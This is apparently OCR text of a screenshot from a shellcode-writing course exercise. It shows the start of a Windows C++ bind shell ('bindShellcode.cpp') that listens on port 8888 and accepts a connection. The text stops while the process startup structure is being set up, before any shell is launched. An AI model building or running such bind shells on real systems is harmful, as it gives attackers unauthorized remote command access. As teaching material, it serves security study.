 瘦身代码.cpp helloShellcode.cpp bindShellcode.cpp
漏洞day06 (全局范围) main2432342()
1 #define _WINSOCK_DEPRECATED_NO_WARNINGS 1
2 #include <winsock2.h>
3 #include<Windows.h>
4 #pragma comment(lib,"ws2_32.lib")
5 int main2432342()
6 {
7 //初始化网络环境
8 WSADATA wsaData{};
9 int result=WSAStartup(0x0202,&wsaData);
10 SOCKET socket = INVALID_SOCKET;
11 socket=WSASocketA(AF_INET,SOCK_STREAM,IPPROTO_TCP,0,0,0);
12 SOCKADDR_IN serverAddr;
13 serverAddr.sin_addr.S_un.S_addr = INADDR_ANY;
14 serverAddr.sin_port = htons(8888);
15 serverAddr.sin_family = AF_INET;
16 bind(socket ,(LPSOCKADDR)&serverAddr,sizeof(SOCKADDR_IN));
17 listen(socket,0X7FFFFFFF);
18 socket=accept(socket,0,0);
19 PROCESS_INFORMATION pinfo{};
20 STARTUPINFOA sinfo{};
21 sinfo.cb = sizeof(STARTUPINFOA);